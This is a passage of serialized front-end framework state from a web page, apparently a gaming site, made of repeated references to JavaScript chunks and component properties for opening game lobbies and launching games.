@p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[44]",[],{"commonData":"1q3","allMainNavValues":"3cj","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3cm 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3cn 3co]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3co]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3cq 3co]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ct 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3cu 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3cp 3cr 3cq 3cs 3cv]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3cp 3cx 3cq 3cs 3cv]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3cp 3cx 3cq 3cs 3cv]",{"openGameLobbyQRL":"3cw","launchGameItemQRL":"3cy","launchProviderGameItemQRL":"3cz","checkGameAllowedQRL":"3cq"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[46]",[],{"commonData":"1q3","allMainNavValues":"3d6","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3d9 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3da 3db]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3db]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3dd 3db]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dg 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3dh 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3dc 3de 3dd 3df 3di]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3dc 3dk 3dd 3df 3di]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3dc 3dk 3dd 3df 3di]",{"openGameLobbyQRL":"3dj","launchGameItemQRL":"3dl","launchProviderGameItemQRL":"3dm","checkGameAllowedQRL":"3dd"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[48]",[],{"commonData":"1q3","allMainNavValues":"3dt","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dw 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3dx 3dy]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3dy]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3e0 3dy]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3e3 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3e4 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3dz 3e1 3e0 3e2 3e5]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3dz 3e7 3e0 3e2 3e5]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3dz 3e7 3e0 3e2 3e5]",{"openGameLobbyQRL":"3e6","launchGameItemQRL":"3e8","launchProviderGameItemQRL":"3e9","checkGameAllowedQRL":"3e0"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4a]",[],{"commonData":"1q3","allMainNavValues":"3eg","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ej 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ek 3el]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3el]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3en 3el]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3eq 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3er 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3em 3eo 3en 3ep 3es]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3em 3eu 3en 3ep 3es]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3em 3eu 3en 3ep 3es]",{"openGameLobbyQRL":"3et","launchGameItemQRL":"3ev","launchProviderGameItemQRL":"3ew","checkGameAllowedQRL":"3en"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4c]",[],{"commonData":"1q3","allMainNavValues":"3f3","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3f6 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3f7 3f8]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3f8]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3fa 3f8]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3fd 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3fe 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3f9 3fb 3fa 3fc 3ff]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3f9 3fh 3fa 3fc 3ff]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3f9 3fh 3fa 3fc 3ff]",{"openGameLobbyQRL":"3fg","launchGameItemQRL":"3fi","launchProviderGameItemQRL":"3fj","checkGameAllowedQRL":"3fa"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4e]",[],{"commonData":"1q3","allMainNavValues":"3fq","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ft 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3fu 3fv]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3fv]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3fx 3fv]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3g0 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3g1 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3fw 3fy 3fx 3fz 3g2]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3fw 3g4 3fx 3fz 3g2]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3fw 3g4 3fx 3fz 3g2]",{"openGameLobbyQRL":"3g3","launchGameItemQRL":"3g5","launchProviderGameItemQRL":"3g6","checkGameAllowedQRL":"3fx"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4g]",[],{"commonData":"1q3","allMainNavValues":"3gd","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gg 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3gh 3gi]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3gi]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3gk 3gi]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gn 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3go 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3gj 3gl 3gk 3gm 3gp]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3gj 3gr 3gk 3gm 3gp]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3gj 3gr 3gk 3gm 3gp]",{"openGameLobbyQRL":"3gq","launchGameItemQRL":"3gs","launchProviderGameItemQRL":"3gt","checkGameAllowedQRL":"3gk"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4i]",[],{"commonData":"1q3","allMainNavValues":"3h0","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3h3 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3h4 3h5]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3h5]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3h7 3h5]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ha 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3hb 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3h6 3h8 3h7 3h9 3hc]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3h6 3he 3h7 3h9 3hc]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3h6 3he 3h7 3h9 3hc]",{"openGameLobbyQRL":"3hd","launchGameItemQRL":"3hf","launchProviderGameItemQRL":"3hg","checkGameAllowedQRL":"3h7"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4k]",[],{"commonData":"1q3","allMainNavValues":"3hn","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3hq 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3hr 3hs]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3hs]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3hu 3hs]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3hx 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3hy 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ht 3hv 3hu 3hw 3hz]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ht 3i1 3hu 3hw 3hz]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ht 3i1 3hu 3hw 3hz]",{"openGameLobbyQRL":"3i0","launchGameItemQRL":"3i2","launchProviderGameItemQRL":"3i3","checkGameAllowedQRL":"3hu"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4m]",[],{"commonData":"1q3","allMainNavValues":"3ia","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3id 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ie 3if]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3if]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ih 3if]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ik 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3il 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ig 3ii 3ih 3ij 3im]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ig 3io 3ih 3ij 3im]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ig 3io 3ih 3ij 3im]",{"openGameLobbyQRL":"3in","launchGameItemQRL":"3ip","launchProviderGameItemQRL":"3iq","checkGameAllowedQRL":"3ih"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4o]",[],{"commonData":"1q3","allMainNavValues":"3ix","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3j0 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3j1 3j2]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3j2]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3j4 3j2]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3j7 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3j8 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3j3 3j5 3j4 3j6 3j9]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3j3 3jb 3j4 3j6 3j9]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3j3 3jb 3j4 3j6 3j9]",{"openGameLobbyQRL":"3ja","launchGameItemQRL":"3jc","launchProviderGameItemQRL":"3jd","checkGameAllowedQRL":"3j4"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4q]",[],{"commonData":"1q3","allMainNavValues":"3jk","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3jn 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3jo 3jp]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3jp]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3jr 3jp]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ju 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3jv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3jq 3js 3jr 3jt 3jw]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3jq 3jy 3jr 3jt 3jw]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3jq 3jy 3jr 3jt 3jw]",{"openGameLobbyQRL":"3jx","launchGameItemQRL":"3jz","launchProviderGameItemQRL":"3k0","checkGameAllowedQRL":"3jr"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4s]",[],{"commonData":"1q3","allMainNavValues":"3k7","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ka 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3kb 3kc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3kc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ke 3kc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ki 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3kd 3kf 3ke 3kg 3kj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3kd 3kl 3ke 3kg 3kj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3kd 3kl 3ke 3kg 3kj]",{"openGameLobbyQRL":"3kk","launchGameItemQRL":"3km","launchProviderGameItemQRL":"3kn","checkGameAllowedQRL":"3ke"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4u]",[],{"commonData":"1q3","allMainNavValues":"3ku","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kx 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ky 3kz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3kz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3l1 3kz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3l4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3l5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3l0 3l2 3l1 3l3 3l6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3l0 3l8 3l1 3l3 3l6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3l0 3l8 3l1 3l3 3l6]",{"openGameLobbyQRL":"3l7","launchGameItemQRL":"3l9","launchProviderGameItemQRL":"3la","checkGameAllowedQRL":"3l1"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4w]",[],{"commonData":"1q3","allMainNavValues":"3lh","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3lk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ll 3lm]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3lm]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3lo 3lm]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3lr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ls 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ln 3lp 3lo 3lq 3lt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ln 3lv 3lo 3lq 3lt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ln 3lv 3lo 3lq 3lt]",{"openGameLobbyQRL":"3lu","launchGameItemQRL":"3lw","launchProviderGameItemQRL":"3lx","checkGameAllowedQRL":"3lo"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4y]",[],{"commonData":"1q3","allMainNavValues":"3m4","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3m7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3m8 3m9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3m9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3mb 3m9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3me 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3mf 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ma 3mc 3mb 3md 3mg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ma 3mi 3mb 3md 3mg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ma 3mi 3mb 3md 3mg]",{"openGameLobbyQRL":"3mh","launchGameItemQRL":"3mj","launchProviderGameItemQRL":"3mk","checkGameAllowedQRL":"3mb"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[50]",[],{"commonData":"1q3","allMainNavValues":"3mr","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3mu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3mv 3mw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3mw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3my 3mw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3n1 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3n2 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3mx 3mz 3my 3n0 3n3]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3mx 3n5 3my 3n0 3n3]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3mx 3n5 3my 3n0 3n3]",{"openGameLobbyQRL":"3n4","launchGameItemQRL":"3n6","launchProviderGameItemQRL":"3n7","checkGameAllowedQRL":"3my"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[52]",{"$$presets":"2tl","parentId":"2tm","providerGameBoxCmp":"2sy","$$presetGameList":"2tn","perPageByScreen":"2to","gap":"2tp","providerGameBoxCmpProps":"2tr"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[3ne! 9y]",{"initGridSliderQRL":"3nf"},[],{"commonData":"1q3","allMainNavValues":"3nh","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3nl 3nm]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3nm]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3no 3nm]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ns 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3nn 3np 3no 3nq 3nt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3nn 3nv 3no 3nq 3nt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3nn 3nv 3no 3nq 3nt]",{"openGameLobbyQRL":"3nu","launchGameItemQRL":"3nw","launchProviderGameItemQRL":"3nx","checkGameAllowedQRL":"3no"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[54]",[],{"commonData":"1q3","allMainNavValues":"3o4","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3o7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3o8 3o9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3o9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ob 3o9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3oe 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3of 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3oa 3oc 3ob 3od 3og]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3oa 3oi 3ob 3od 3og]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3oa 3oi 3ob 3od 3og]",{"openGameLobbyQRL":"3oh","launchGameItemQRL":"3oj","launchProviderGameItemQRL":"3ok","checkGameAllowedQRL":"3ob"},"\u00113ne! @m","\u00113ne! @n","\u00113ne! @o","\u00113ne! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[56]",[],{"commonData":"1q3","allMainNavValues":"3or","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ou 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ov 3ow]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3ow]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3oy 3ow]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3p1 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3p2 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ox 3oz 3oy 3p0 3p3]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ox 3p5 3oy 3p0 3p3]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ox 3p5 3oy 3p0 